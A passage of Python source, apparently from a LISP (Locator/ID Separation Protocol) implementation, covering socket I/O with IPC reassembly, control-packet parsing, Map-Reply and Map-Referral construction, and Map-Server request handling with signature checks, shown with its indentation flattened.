if (lisp_i_am_rtr): lisp_socket = lisp_sockets[0]
if (lisp_socket == None):
lisp_socket = lisp_sockets[0]
address = address.split("::ffff:")[-1]
#endif
#endif
lprint("{} {} bytes {} {}, packet: {}".format(bold("Send", False),
len(packet), bold("to " + address, False), port,
lisp_format_packet(packet)))
#
# Send on socket.
#
try:
lisp_socket.sendto(packet, (address, port))
except socket.error as e:
lprint("socket.sendto() failed: {}".format(e))
#endtry
return
#enddef
#
# lisp_receive_segments
#
# Process 1500 byte segments if received IPC packet greater than what sockets
# can support.
#
def lisp_receive_segments(lisp_socket, packet, source, total_length):
#
# If the total length is equal to the segment length. We only have one
# segment which is the packet. Return it.
#
segment_len = total_length - len(packet)
if (segment_len == 0): return([True, packet])
lprint("Received {}-out-of-{} byte segment from {}".format(len(packet),
total_length, source))
#
# Otherwise, receive each segment and assemble it to return entire packet
# to caller.
#
length = segment_len
while (length > 0):
try: segment = lisp_socket.recvfrom(9000)
except: return([False, None])
segment = segment[0]
#
# The sender gave up and sent a new message that made it to us, last
# partial packet must be dropped.
#
seg = segment.decode()
if (seg.find("packet@") == 0):
seg = seg.split("@")
lprint("Received new message ({}-out-of-{}) while receiving " + \
"fragments, old message discarded", len(segment),
seg[1] if len(seg) > 2 else "?")
return([False, segment])
#endif
length -= len(segment)
packet += segment
lprint("Received {}-out-of-{} byte segment from {}".format( \
len(segment), total_length, source))
#endwhile
return([True, packet])
#enddef
#
# lisp_bit_stuff
#
# For every element in the array, insert a 0x40 ("@"). This is a bit-stuffing
# procedure. Only look at array elements with index 2 and above. Caller
# passes a byte string.
#
def lisp_bit_stuff(payload):
lprint("Bit-stuffing, found {} segments".format(len(payload)))
packet = b""
for segment in payload: packet += segment + b"\x40"
return(packet[:-1])
#enddef
#
# lisp_receive
#
# Wait for packet to come in. This function call will block. For command
# IPCs, we need to loop to assemble all segments.
#
# For an internal socket, the format of a recvfrom() 'packet-data' is:
#
# "command" @ <total-length> @ <source> @ <packet-buffer>
# "packet" @ <total-length> @ <source> @ <command-buffer>
#
# So when an array of length 4 does not exist, we are receiving a fragment.
#
# For an external network socket, the format of a recvfrom() is:
#
# packet_data[0] = <packet-buffer>
# packet_data[1] = [<source>, <port>]
#
def lisp_receive(lisp_socket, internal):
while (True):
#
# Read from socket. Return if we received an error.
#
try: packet_data = lisp_socket.recvfrom(9000)
except: return(["", "", "", ""])
#
# This is a packet received on the network. If it was fragmented at the
# sender, then IP did it so it is assebled into a complete datagram
# in this sytem.
#
if (internal == False):
packet = packet_data[0]
source = lisp_convert_6to4(packet_data[1][0])
port = packet_data[1][1]
if (port == LISP_DATA_PORT):
do_log = lisp_data_plane_logging
packet_str = lisp_format_packet(packet[0:60]) + " ..."
else:
do_log = True
packet_str = lisp_format_packet(packet)
#endif
if (do_log):
lprint("{} {} bytes {} {}, packet: {}".format(bold("Receive",
False), len(packet), bold("from " + source, False), port,
packet_str))
#endif
return(["packet", source, port, packet])
#endif
#
# This is an IPC message that can be fragmented by lisp-core or the
# sending socket interface.
#
assembled = False
data = packet_data[0]
if (type(data) == str): data = data.encode()
loop = False
while (assembled == False):
data = data.split(b"@")
if (len(data) < 4):
lprint("Possible fragment (length {}), from old message, " + \
"discarding", len(data[0]))
loop = True
break
#endif
opcode = data[0].decode()
try:
total_length = int(data[1])
except:
error_str = bold("Internal packet reassembly error", False)
lprint("{}: {}".format(error_str, packet_data))
loop = True
break
#endtry
source = data[2].decode()
port = data[3].decode()
#
# If any of the data payload has a 0x40 byte (which is "@" in
# ascii), we will confuse the IPC separator from real data.
# So go to the payload and put in 0x40 where split() seperated
# the data. This particularly happens with Map-Notify messages
# since the first byte of the message is 0x40.
#
if (len(data) > 5):
packet = lisp_bit_stuff(data[4::])
else:
packet = data[4]
#endif
#
# Check for reassembly. Once reassembled, then we can process one
# large packet.
#
assembled, packet = lisp_receive_segments(lisp_socket, packet,
source, total_length)
if (packet == None): return(["", "", "", ""])
#
# We did not finish assembling a message but the sender sent a new
# one.
#
if (assembled == False):
data = packet
continue
#endif
if (port == ""): port = "no-port"
if (opcode == "command" and lisp_i_am_core == False):
index = packet.find(b" {")
command = packet if index == -1 else packet[:index]
command = ": '" + command.decode() + "'"
else:
command = ""
#endif
lprint("{} {} bytes {} {}, {}{}".format(bold("Receive", False),
len(packet), bold("from " + source, False), port, opcode,
command if (opcode in ["command", "api"]) else ": ... " if \
(opcode == "data-packet") else \
": " + lisp_format_packet(packet)))
#endif
#endwhile
if (loop): continue
return([opcode, source, port, packet])
#endwhile
#enddef
#
# lisp_parse_packet
#
# Parse LISP control message.
#
def lisp_parse_packet(lisp_sockets, packet, source, udp_sport, ttl=-1):
trigger_flag = False
timestamp = time.time()
header = lisp_control_header()
if (header.decode(packet) == None):
lprint("Could not decode control header")
return(trigger_flag)
#endif
#
# Store source in internal lisp_address() format.
#
from_ipc = source
if (source.find("lisp") == -1):
s = lisp_address(LISP_AFI_NONE, "", 0, 0)
s.string_to_afi(source)
s.store_address(source)
source = s
#endif
if (header.type == LISP_MAP_REQUEST):
lisp_process_map_request(lisp_sockets, packet, None, 0, source,
udp_sport, False, ttl, timestamp)
elif (header.type == LISP_MAP_REPLY):
lisp_process_map_reply(lisp_sockets, packet, source, ttl, timestamp)
elif (header.type == LISP_MAP_REGISTER):
lisp_process_map_register(lisp_sockets, packet, source, udp_sport)
elif (header.type == LISP_MAP_NOTIFY):
if (from_ipc == "lisp-etr"):
lisp_process_multicast_map_notify(packet, source)
elif (lisp_is_running("lisp-rtr")):
lisp_process_multicast_map_notify(packet, source)
elif (lisp_is_running("lisp-itr")):
lisp_process_unicast_map_notify(lisp_sockets, packet, source)
#endif
elif (header.type == LISP_MAP_NOTIFY_ACK):
lisp_process_map_notify_ack(packet, source)
elif (header.type == LISP_MAP_REFERRAL):
lisp_process_map_referral(lisp_sockets, packet, source)
elif (header.type == LISP_NAT_INFO and header.is_info_reply()):
x, y, trigger_flag = lisp_process_info_reply(source, packet, True)
elif (header.type == LISP_NAT_INFO and header.is_info_reply() == False):
addr_str = source.print_address_no_iid()
lisp_process_info_request(lisp_sockets, packet, addr_str, udp_sport,
None)
elif (header.type == LISP_ECM):
lisp_process_ecm(lisp_sockets, packet, source, udp_sport)
else:
lprint("Invalid LISP control packet type {}".format(header.type))
#endif
return(trigger_flag)
#enddef
#
# lisp_process_rloc_probe_request
#
# Process Map-Request with RLOC-probe bit set.
#
def lisp_process_rloc_probe_request(lisp_sockets, map_request, source, port,
ttl, timestamp):
p = bold("RLOC-probe", False)
if (lisp_i_am_etr):
lprint("Received {} Map-Request, send RLOC-probe Map-Reply".format(p))
lisp_etr_process_map_request(lisp_sockets, map_request, source, port,
ttl, timestamp)
return
#endif
if (lisp_i_am_rtr):
lprint("Received {} Map-Request, send RLOC-probe Map-Reply".format(p))
lisp_rtr_process_map_request(lisp_sockets, map_request, source, port,
ttl, timestamp)
return
#endif
lprint("Ignoring received {} Map-Request, not an ETR or RTR".format(p))
return
#enddef
#
# lisp_process_smr
#
def lisp_process_smr(map_request):
lprint("Received SMR-based Map-Request")
return
#enddef
#
# lisp_process_smr_invoked_request
#
def lisp_process_smr_invoked_request(map_request):
lprint("Received SMR-invoked Map-Request")
return
#enddef
#
# lisp_build_map_reply
#
# Build a Map-Reply and return a packet to the caller.
#
def lisp_build_map_reply(eid, group, rloc_set, nonce, action, ttl, map_request,
keys, enc, auth, mr_ttl=-1):
rloc_probe = map_request.rloc_probe if (map_request != None) else False
json_telemetry = map_request.json_telemetry if (map_request != None) else \
None
map_reply = lisp_map_reply()
map_reply.rloc_probe = rloc_probe
map_reply.echo_nonce_capable = enc
map_reply.hop_count = 0 if (mr_ttl == -1) else mr_ttl
map_reply.record_count = 1
map_reply.nonce = nonce
packet = map_reply.encode()
map_reply.print_map_reply()
eid_record = lisp_eid_record()
eid_record.rloc_count = len(rloc_set)
if (json_telemetry != None): eid_record.rloc_count += 1
eid_record.authoritative = auth
eid_record.record_ttl = ttl
eid_record.action = action
eid_record.eid = eid
eid_record.group = group
packet += eid_record.encode()
eid_record.print_record(" ", False)
local_rlocs = lisp_get_all_addresses() + lisp_get_all_translated_rlocs()
probing_rloc = None
for rloc_entry in rloc_set:
multicast = rloc_entry.rloc.is_multicast_address()
rloc_record = lisp_rloc_record()
probe_bit = rloc_probe and (multicast or json_telemetry == None)
addr_str = rloc_entry.rloc.print_address_no_iid()
if (addr_str in local_rlocs or multicast):
rloc_record.local_bit = True
rloc_record.probe_bit = probe_bit
rloc_record.keys = keys
if (rloc_entry.priority == 254 and lisp_i_am_rtr):
rloc_record.rloc_name = "RTR"
#endif
if (probing_rloc == None):
if (rloc_entry.translated_rloc.is_null()):
probing_rloc = rloc_entry.rloc
else:
probing_rloc = rloc_entry.translated_rloc
#endif
#endif
#endif
rloc_record.store_rloc_entry(rloc_entry)
rloc_record.reach_bit = True
rloc_record.print_record(" ")
packet += rloc_record.encode()
#endfor
#
# Add etr-out-ts if telemetry data was present in Map-Request.
#
if (json_telemetry != None):
rloc_record = lisp_rloc_record()
if (probing_rloc): rloc_record.rloc.copy_address(probing_rloc)
rloc_record.local_bit = True
rloc_record.probe_bit = True
rloc_record.reach_bit = True
if (lisp_i_am_rtr):
rloc_record.priority = 254
rloc_record.rloc_name = "RTR"
#endif
js = lisp_encode_telemetry(json_telemetry, eo=str(time.time()))
rloc_record.json = lisp_json("telemetry", js)
rloc_record.print_record(" ")
packet += rloc_record.encode()
#endif
return(packet)
#enddef
#
# lisp_build_map_referral
#
# Build a Map-Referral and return a packet to the caller.
#
def lisp_build_map_referral(eid, group, ddt_entry, action, ttl, nonce):
map_referral = lisp_map_referral()
map_referral.record_count = 1
map_referral.nonce = nonce
packet = map_referral.encode()
map_referral.print_map_referral()
eid_record = lisp_eid_record()
rloc_count = 0
if (ddt_entry == None):
eid_record.eid = eid
eid_record.group = group
else:
rloc_count = len(ddt_entry.delegation_set)
eid_record.eid = ddt_entry.eid
eid_record.group = ddt_entry.group
ddt_entry.map_referrals_sent += 1
#endif
eid_record.rloc_count = rloc_count
eid_record.authoritative = True
#
# Use action passed into this function. But if NULL, select the action
# based on the first ddt-node child type.
#
incomplete = False
if (action == LISP_DDT_ACTION_NULL):
if (rloc_count == 0):
action = LISP_DDT_ACTION_NODE_REFERRAL
else:
ddt_node = ddt_entry.delegation_set[0]
if (ddt_node.is_ddt_child()):
action = LISP_DDT_ACTION_NODE_REFERRAL
#endif
if (ddt_node.is_ms_child()):
action = LISP_DDT_ACTION_MS_REFERRAL
#endif
#endif
#endif
#
# Conditions when the incomplete bit should be set in the Map-Referral.
#
if (action == LISP_DDT_ACTION_NOT_AUTH): incomplete = True
if (action in (LISP_DDT_ACTION_MS_REFERRAL, LISP_DDT_ACTION_MS_ACK)):
incomplete = (lisp_i_am_ms and ddt_node.is_ms_peer() == False)
#endif
eid_record.action = action
eid_record.ddt_incomplete = incomplete
eid_record.record_ttl = ttl
packet += eid_record.encode()
eid_record.print_record(" ", True)
if (rloc_count == 0): return(packet)
for ddt_node in ddt_entry.delegation_set:
rloc_record = lisp_rloc_record()
rloc_record.rloc = ddt_node.delegate_address
rloc_record.priority = ddt_node.priority
rloc_record.weight = ddt_node.weight
rloc_record.mpriority = 255
rloc_record.mweight = 0
rloc_record.reach_bit = True
packet += rloc_record.encode()
rloc_record.print_record(" ")
#endfor
return(packet)
#enddef
#
# lisp_etr_process_map_request
#
# Do ETR processing of a Map-Request.
#
def lisp_etr_process_map_request(lisp_sockets, map_request, source, sport,
ttl, etr_in_ts):
if (map_request.target_group.is_null()):
db = lisp_db_for_lookups.lookup_cache(map_request.target_eid, False)
else:
db = lisp_db_for_lookups.lookup_cache(map_request.target_group, False)
if (db): db = db.lookup_source_cache(map_request.target_eid, False)
#endif
eid_str = map_request.print_prefix()
if (db == None):
lprint("Database-mapping entry not found for requested EID {}". \
format(green(eid_str, False)))
return
#endif
prefix_str = db.print_eid_tuple()
lprint("Found database-mapping EID-prefix {} for requested EID {}". \
format(green(prefix_str, False), green(eid_str, False)))
#
# Get ITR-RLOC to return Map-Reply to.
#
itr_rloc = map_request.itr_rlocs[0]
if (itr_rloc.is_private_address() and lisp_nat_traversal):
itr_rloc = source
#endif
nonce = map_request.nonce
enc = lisp_nonce_echoing
keys = map_request.keys
#
# If we found telemetry data in the Map-Request, add the input timestamp
# now and add output timestamp when building the Map-Reply.
#
jt = map_request.json_telemetry
if (jt != None):
map_request.json_telemetry = lisp_encode_telemetry(jt, ei=etr_in_ts)
#endif
db.map_replies_sent += 1
packet = lisp_build_map_reply(db.eid, db.group, db.rloc_set, nonce,
LISP_NO_ACTION, 1440, map_request, keys, enc, True, ttl)
#
# If we are sending a RLOC-probe Map-Reply to an RTR, data encapsulate it.
# If we are getting RLOC-probe Map-Requests from an xTR behind a NAT, and
# we are an ETR not behind a NAT, we want return the RLOC-probe Map-Reply
# to the swapped control ports.
#
# We could be getting a RLOC-probe from an xTR that is behind the same
# NAT as us. So do not data encapsulate the RLOC-probe reply.
#
# There is a special hack here. If the sport is 0, this RLOC-probe
# request is coming from an RTR. If we are doing gleaning on the RTR,
# this xTR needs to data encapsulate the RLOC-probe reply. The lisp_rtr_
# list will not be set because a gleaned xTR does not have NAT-traversal
# enabled.
#
if (map_request.rloc_probe and len(lisp_sockets) == 4):
public = (itr_rloc.is_private_address() == False)
rtr = itr_rloc.print_address_no_iid()
if (public and rtr in lisp_rtr_list or sport == 0):
lisp_encapsulate_rloc_probe(lisp_sockets, itr_rloc, None, packet)
return
#endif
#endif
#
# Send to lisp-core process to send packet from UDP port 4342.
#
lisp_send_map_reply(lisp_sockets, packet, itr_rloc, sport)
return
#enddef
#
# lisp_rtr_process_map_request
#
# Do ETR processing of a Map-Request.
#
def lisp_rtr_process_map_request(lisp_sockets, map_request, source, sport,
ttl, etr_in_ts):
#
# Get ITR-RLOC to return Map-Reply to.
#
itr_rloc = map_request.itr_rlocs[0]
if (itr_rloc.is_private_address()): itr_rloc = source
nonce = map_request.nonce
eid = map_request.target_eid
group = map_request.target_group
rloc_set = []
for myrloc in [lisp_myrlocs[0], lisp_myrlocs[1]]:
if (myrloc == None): continue
rloc = lisp_rloc()
rloc.rloc.copy_address(myrloc)
rloc.priority = 254
rloc_set.append(rloc)
#endfor
enc = lisp_nonce_echoing
keys = map_request.keys
#
# If we found telemetry data in the Map-Request, add the input timestamp
# now and add output timestamp in building the Map-Reply.
#
jt = map_request.json_telemetry
if (jt != None):
map_request.json_telemetry = lisp_encode_telemetry(jt, ei=etr_in_ts)
#endif
packet = lisp_build_map_reply(eid, group, rloc_set, nonce, LISP_NO_ACTION,
1440, map_request, keys, enc, True, ttl)
lisp_send_map_reply(lisp_sockets, packet, itr_rloc, sport)
return
#enddef
#
# lisp_get_private_rloc_set
#
# If the source-EID and target-EID of a Map-Request are behind the same NAT,
# that is, have the same global RLOC address, then return just the private
# addresses in the Map-Reply so the xTRs have shortest RLOC paths between
# each other and don't have to hair-pin through the NAT/firewall device.
#
def lisp_get_private_rloc_set(target_site_eid, seid, group):
rloc_set = target_site_eid.registered_rlocs
source_site_eid = lisp_site_eid_lookup(seid, group, False)
if (source_site_eid == None): return(rloc_set)
#
# Get global RLOC address from target site.
#
target_rloc = None
new_set = []
for rloc_entry in rloc_set:
if (rloc_entry.is_rtr()): continue
if (rloc_entry.rloc.is_private_address()):
new_rloc = copy.deepcopy(rloc_entry)
new_set.append(new_rloc)
continue
#endif
target_rloc = rloc_entry
break
#endfor
if (target_rloc == None): return(rloc_set)
target_rloc = target_rloc.rloc.print_address_no_iid()
#
# Get global RLOC address from source site.
#
source_rloc = None
for rloc_entry in source_site_eid.registered_rlocs:
if (rloc_entry.is_rtr()): continue
if (rloc_entry.rloc.is_private_address()): continue
source_rloc = rloc_entry
break
#endfor
if (source_rloc == None): return(rloc_set)
source_rloc = source_rloc.rloc.print_address_no_iid()
#
# If the xTRs are behind the same NAT, then we return private addresses.
#
site_id = target_site_eid.site_id
if (site_id == 0):
if (source_rloc == target_rloc):
lprint("Return private RLOCs for sites behind {}".format( \
target_rloc))
return(new_set)
#endif
return(rloc_set)
#endif
#
# If the xTRs are not behind the same NAT, but are configured in the
# same site-id, they can reach each other with private addresses. So
# return them in the RLOC-set.
#
if (site_id == source_site_eid.site_id):
lprint("Return private RLOCs for sites in site-id {}".format(site_id))
return(new_set)
#endif
return(rloc_set)
#enddef
#
# lisp_get_partial_rloc_set
#
# If the Map-Request source is found in the RLOC-set, return all RLOCs that
# do not have the same priority as the Map-Request source (an RTR supporting
# NAT-traversal) RLOC. Otherwise, return all RLOCs that are not priority 254.
#
def lisp_get_partial_rloc_set(registered_rloc_set, mr_source, multicast):
rtr_list = []
rloc_set = []
#
# Search the RTR list to see if the Map-Requestor is an RTR. If so,
# return the RLOC-set to the RTR so it can replicate directly to ETRs.
# Otherwise, return the RTR-list locator-set to the requesting ITR/PITR.
#
rtr_is_requestor = False
behind_nat = False
for rloc_entry in registered_rloc_set:
if (rloc_entry.priority != 254): continue
behind_nat |= True
if (rloc_entry.rloc.is_exact_match(mr_source) == False): continue
rtr_is_requestor = True
break
#endfor
#
# If we find an RTR in the RLOC-set, then the site's RLOC-set is behind
# a NAT. Otherwise, do not return a partial RLOC-set. This RLOC-set is in
# public space.
#
if (behind_nat == False): return(registered_rloc_set)
#
# An RTR can be behind a NAT when deployed in a cloud infrastructure.
# When the MS is in the same cloud infrastructure, the source address
# of the Map-Request (ECM) is not translated. So we are forced to put
# the private address in the rtr-list the MS advertises. But we should
# not return the private address in any Map-Replies. We use the private
# address in the rtr-list for the sole purpose to identify the RTR so
# we can return the RLOC-set of the ETRs.
#
ignore_private = (os.getenv("LISP_RTR_BEHIND_NAT") != None)
#
# Create two small lists. A list of RTRs which are unicast priority of
# 254 and a rloc-set which are records that are not priority 254.
#
for rloc_entry in registered_rloc_set:
if (ignore_private and rloc_entry.rloc.is_private_address()): continue
if (multicast == False and rloc_entry.priority == 255): continue
if (multicast and rloc_entry.mpriority == 255): continue
if (rloc_entry.priority == 254):
rtr_list.append(rloc_entry)
else:
rloc_set.append(rloc_entry)
#endif
#endif
#
# The RTR is sending the Map-Request.
#
if (rtr_is_requestor): return(rloc_set)
#
# An ITR is sending the Map-Request.
#
# Chcek the case where an ETR included a local RLOC and may be behind
# the same NAT as the requester. In this case, the requester can encap
# directly the private RLOC. If it is not reachable, the ITR can encap
# to the RTR. The ITR will cache a subset of the RLOC-set in this entry
# (so it can check the global RLOC first and not encap to itself).
#
# This can also be true for IPv6 RLOCs. So include them.
#
rloc_set = []
for rloc_entry in registered_rloc_set:
if (rloc_entry.rloc.is_ipv6()): rloc_set.append(rloc_entry)
if (rloc_entry.rloc.is_private_address()): rloc_set.append(rloc_entry)
#endfor
rloc_set += rtr_list
return(rloc_set)
#enddef
#
# lisp_store_pubsub_state
#
# Take information from Map-Request to create a pubsub cache. We remember
# the map-server lookup EID-prefix. So when the RLOC-set changes for this
# EID-prefix, we trigger a Map-Notify messate to the ITR's RLOC and port
# number.
#
def lisp_store_pubsub_state(reply_eid, itr_rloc, mr_sport, nonce, ttl, xtr_id):
pubsub = lisp_pubsub(itr_rloc, mr_sport, nonce, ttl, xtr_id)
pubsub.add(reply_eid)
return(pubsub)
#enddef
#
# lisp_convert_reply_to_notify
#
# In lisp_ms_process_map_request(), a proxy map-reply is built to return to
# a requesting ITR. If the requesting ITR set the N-bit in the Map-Request,
# a subscription request is being requested, return a Map-Notify so it knows
# it has been acked.
#
# This function takes a fully built Map-Reply, changes the first 4 bytes to
# make the message a Map-Notify and inserts 4-bytes of Key-ID, Alg-ID, and
# Authentication Length of 0. Then we have converted the Map-Reply into a
# Map-Notify.
#
def lisp_convert_reply_to_notify(packet):
#
# Get data we need from Map-Reply for Map-Notify.
#
record_count = struct.unpack("I", packet[0:4])[0]
record_count = socket.ntohl(record_count) & 0xff
nonce = packet[4:12]
packet = packet[12::]
#
# Build Map-Notify header.
#
first_long = (LISP_MAP_NOTIFY << 28) | record_count
header = struct.pack("I", socket.htonl(first_long))
auth = struct.pack("I", 0)
#
# Concat fields of Map-Notify.
#
packet = header + nonce + auth + packet
return(packet)
#enddef
#
# lisp_notify_subscribers
#
# There has been an RLOC-set change, inform all subscribers who have subscribed
# to this EID-prefix.
#
def lisp_notify_subscribers(lisp_sockets, eid_record, rloc_records,
registered_eid, site):
for peid in lisp_pubsub_cache:
for pubsub in list(lisp_pubsub_cache[peid].values()):
e = pubsub.eid_prefix
if (e.is_more_specific(registered_eid) == False): continue
itr = pubsub.itr
port = pubsub.port
itr_str = red(itr.print_address_no_iid(), False)
sub_str = bold("subscriber", False)
xtr_id = "0x" + lisp_hex_string(pubsub.xtr_id)
nonce = "0x" + lisp_hex_string(pubsub.nonce)
lprint(" Notify {} {}:{} xtr-id {} for {}, nonce {}".format( \
sub_str, itr_str, port, xtr_id, green(peid, False), nonce))
#
# Do not use memory from EID-record of Map-Register since we are
# over-writing EID for Map-Notify message.
#
pubsub_record = copy.deepcopy(eid_record)
pubsub_record.eid.copy_address(e)
pubsub_record = pubsub_record.encode() + rloc_records
lisp_build_map_notify(lisp_sockets, pubsub_record, [peid], 1, itr,
port, pubsub.nonce, 0, 0, 0, site, False)
pubsub.map_notify_count += 1
#endfor
#endfor
return
#enddef
#
# lisp_process_pubsub
#
# Take a fully built Map-Reply and send a Map-Notify as a pubsub ack.
#
def lisp_process_pubsub(lisp_sockets, packet, reply_eid, itr_rloc, port, nonce,
ttl, xtr_id):
#
# Store subscriber state.
#
pubsub = lisp_store_pubsub_state(reply_eid, itr_rloc, port, nonce, ttl,
xtr_id)
eid = green(reply_eid.print_prefix(), False)
itr = red(itr_rloc.print_address_no_iid(), False)
mn = bold("Map-Notify", False)
xtr_id = "0x" + lisp_hex_string(xtr_id)
lprint("{} pubsub request for {} to ack ITR {} xtr-id: {}".format(mn,
eid, itr, xtr_id))
#
# Convert Map-Reply to Map-Notify header and send out.
#
packet = lisp_convert_reply_to_notify(packet)
lisp_send_map_notify(lisp_sockets, packet, itr_rloc, port)
pubsub.map_notify_count += 1
return
#enddef
#
# lisp_ms_process_map_request
#
# Do Map-Server processing of a Map-Request. Returns various LISP-DDT internal
# and external action values.
#
def lisp_ms_process_map_request(lisp_sockets, packet, map_request, mr_source,
mr_sport, ecm_source):
#
# Look up EID in site cache. If we find it and it has registered for
# proxy-replying, this map-server will send the Map-Reply. Otherwise,
# send to one of the ETRs at the registered site.
#
eid = map_request.target_eid
group = map_request.target_group
eid_str = lisp_print_eid_tuple(eid, group)
itr_rloc = map_request.itr_rlocs[0]
xtr_id = map_request.xtr_id
nonce = map_request.nonce
action = LISP_NO_ACTION
pubsub = map_request.subscribe_bit
#
# Check if we are verifying Map-Request signatures. If so, do a mapping
# database lookup on the source-EID to get public-key.
#
sig_good = True
is_crypto_hash = (lisp_get_eid_hash(eid) != None)
if (is_crypto_hash):
sig = map_request.map_request_signature
if (sig == None):
sig_good = False
lprint(("EID-crypto-hash signature verification {}, " + \
"no signature found").format(bold("failed", False)))
else:
sig_eid = map_request.signature_eid
hash_eid, pubkey, sig_good = lisp_lookup_public_key(sig_eid)
if (sig_good):
sig_good = map_request.verify_map_request_sig(pubkey)
else:
lprint("Public-key lookup failed for sig-eid {}, hash-eid {}".\
format(sig_eid.print_address(), hash_eid.print_address()))
#endif
pf = bold("passed", False) if sig_good else bold("failed", False)
lprint("EID-crypto-hash signature verification {}".format(pf))
#endif
#endif
if (pubsub and sig_good == False):
pubsub = False
lprint("Suppress creating pubsub state due to signature failure")
#endif
#
# There are two cases here that need attention. If the Map-Request was
# an IPv6 Map-Request but the ECM came to us in a IPv4 packet, we need
# to return the Map-Reply in IPv4. And if the Map-Request came to us
# through a NAT, sending the Map-Reply to the Map-Request port won't
# get translated by the NAT. So we have to return the Map-Reply to the
# ECM port. Hopefully, the RTR is listening on the ECM port and using
# the Map-Request port as the ECM port as well. This is typically only
# a problem on the RTR, when behind a NAT. For an ITR, it usaully
# doesn't send Map-Requests since NAT-traversal logic installs default
# map-cache entries.
#
reply_dest = itr_rloc if (itr_rloc.afi == ecm_source.afi) else ecm_source
site_eid = lisp_site_eid_lookup(eid, group, False)
if (site_eid == None or site_eid.is_star_g()):
notfound = bold("Site not found", False)
lprint("{} for requested EID {}".format(notfound,
green(eid_str, False)))
#
# Send negative Map-Reply with TTL 15 minutes.
#
lisp_send_negative_map_reply(lisp_sockets, eid, group, nonce, itr_rloc,
mr_sport, 15, xtr_id, pubsub)
return([eid, group, LISP_DDT_ACTION_SITE_NOT_FOUND])
#endif
prefix_str = site_eid.print_eid_tuple()
site_name = site_eid.site.site_name
#
# If we are requesting for non Crypto-EIDs and signatures are configured
# to be requred and no signature is in the Map-Request, bail.
#
if (is_crypto_hash == False and site_eid.require_signature):
sig = map_request.map_request_signature
sig_eid = map_request.signature_eid
if (sig == None or sig_eid.is_null()):
lprint("Signature required for site {}".format(site_name))
sig_good = False
else:
sig_eid = map_request.signature_eid
hash_eid, pubkey, sig_good = lisp_lookup_public_key(sig_eid)
if (sig_good):
sig_good = map_request.verify_map_request_sig(pubkey)
else:
lprint("Public-key lookup failed for sig-eid {}, hash-eid {}".\
format(sig_eid.print_address(), hash_eid.print_address()))
#endif
pf = bold("passed", False) if sig_good else bold("failed", False)
lprint("Required signature verification {}".format(pf))
#endif
#endif
#
# Check if site-eid is registered.
#
if (sig_good and site_eid.registered == False):
lprint("Site '{}' with EID-prefix {} is not registered for EID {}". \
format(site_name, green(prefix_str, False), green(eid_str, False)))
#
# We do not to return a coarser EID-prefix to the Map-Resolver. The
# AMS site entry may be one.
#
if (site_eid.accept_more_specifics == False):
eid = site_eid.eid
group = site_eid.group
#endif
#
# Send forced-TTLs even for native-forward entries.
#
ttl = 1
if (site_eid.force_ttl != None):
ttl = site_eid.force_ttl | 0x80000000
#endif
#
# Send negative Map-Reply with TTL 1 minute.
#
lisp_send_negative_map_reply(lisp_sockets, eid, group, nonce, itr_rloc,
mr_sport, ttl, xtr_id, pubsub)
return([eid, group, LISP_DDT_ACTION_MS_NOT_REG])
#endif
#
# Should we proxy-reply?
#
nat = False
pr_str = ""
check_policy = False
if (site_eid.force_nat_proxy_reply):
pr_str = ", nat-forced"
nat = True
check_policy = True
elif (site_eid.force_proxy_reply):
pr_str = ", forced"
check_policy = True
elif (site_eid.proxy_reply_requested):
pr_str = ", requested"
check_policy = True
elif (map_request.pitr_bit and site_eid.pitr_proxy_reply_drop):
pr_str = ", drop-to-pitr"
action = LISP_DROP_ACTION
elif (site_eid.proxy_reply_action != ""):
action = site_eid.proxy_reply_action
pr_str = ", forced, action {}".format(action)
action = LISP_DROP_ACTION if (action == "drop") else \
LISP_NATIVE_FORWARD_ACTION
#endif
#
# Apply policy to determine if we send a negative map-reply with action
# "policy-denied" or we send a map-reply with the policy set parameters.
#
policy_drop = False
policy = None
if (check_policy and site_eid.policy in lisp_policies):
p = lisp_policies[site_eid.policy]
if (p.match_policy_map_request(map_request, mr_source)): policy = p
if (policy):
ps = bold("matched", False)
lprint("Map-Request {} policy '{}', set-action '{}'".format(ps,
p.policy_name, p.set_action))
else:
ps = bold("no match", False)
lprint("Map-Request {} for policy '{}', implied drop".format(ps,
p.policy_name))
policy_drop = True
#endif
#endif
if (pr_str != ""):
lprint("Proxy-replying for EID {}, found site '{}' EID-prefix {}{}". \
format(green(eid_str, False), site_name, green(prefix_str, False),
pr_str))
rloc_set = site_eid.registered_rlocs
ttl = 1440
if (nat):
if (site_eid.site_id != 0):
seid = map_request.source_eid
rloc_set = lisp_get_private_rloc_set(site_eid, seid, group)
#endif
if (rloc_set == site_eid.registered_rlocs):
m = (site_eid.group.is_null() == False)
new_set = lisp_get_partial_rloc_set(rloc_set, reply_dest, m)
if (new_set != rloc_set):
ttl = 15
rloc_set = new_set
#endif
#endif
#endif
#
# Force TTL if configured. To denote seconds in TTL field of EID-record
# set high-order bit in ttl value.
#
if (site_eid.force_ttl != None):
ttl = site_eid.force_ttl | 0x80000000
#endif
#
# Does policy say what the ttl should be? And if we should drop the
# Map-Request and return a negative Map-Reply
#
if (policy):
if (policy.set_record_ttl):
ttl = policy.set_record_ttl
lprint("Policy set-record-ttl to {}".format(ttl))
#endif
if (policy.set_action == "drop"):
lprint("Policy set-action drop, send negative Map-Reply")
action = LISP_POLICY_DENIED_ACTION
rloc_set = []
else:
rloc = policy.set_policy_map_reply()
if (rloc): rloc_set = [rloc]
#endif
#endif
if (policy_drop):
lprint("Implied drop action, send negative Map-Reply")
action = LISP_POLICY_DENIED_ACTION
rloc_set = []
#endif
enc = site_eid.echo_nonce_capable
#
# Don't tell spoofer any prefix information about the target EID.
#
if (sig_good):
reply_eid = site_eid.eid
reply_group = site_eid.group
else:
reply_eid = eid
reply_group = group
action = LISP_AUTH_FAILURE_ACTION
rloc_set = []
#endif
#
# When replying to a subscribe-request, return target EID and not
# maybe shorter matched EID-prefix regitered.
#
if (pubsub):
reply_eid = eid
reply_group = group
#endif
#
# If this Map-Request is also a subscription request, return same
# information in a Map-Notify.
#
packet = lisp_build_map_reply(reply_eid, reply_group, rloc_set,
nonce, action, ttl, map_request, None, enc, False)
if (pubsub):
lisp_process_pubsub(lisp_sockets, packet, reply_eid, itr_rloc,
mr_sport, nonce, ttl, xtr_id)
else:
lisp_send_map_reply(lisp_sockets, packet, itr_rloc, mr_sport)
#endif
return([site_eid.eid, site_eid.group, LISP_DDT_ACTION_MS_ACK])
#endif
#
# If there are no registered RLOCs, return.
#
rloc_count = len(site_eid.registered_rlocs)
if (rloc_count == 0):
lprint(("Requested EID {} found site '{}' with EID-prefix {} with " + \
"no registered RLOCs").format(green(eid_str, False), site_name,
green(prefix_str, False)))
